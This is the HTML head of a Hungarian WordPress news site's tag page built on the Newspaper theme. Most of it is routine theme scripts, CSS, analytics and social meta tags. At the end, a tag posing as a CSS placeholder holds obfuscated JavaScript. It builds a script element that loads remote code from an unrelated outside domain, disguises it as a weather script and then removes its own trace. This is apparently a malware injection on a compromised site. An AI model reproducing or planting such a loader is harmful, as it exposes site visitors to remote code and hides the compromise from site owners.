oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7c31348c86";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/szamar/",
                    "name": "Szamár"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="szamár"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/szamar/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="szamár"/>
  <meta itemprop="headline" content="szamár"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="szamár"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/szamar/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

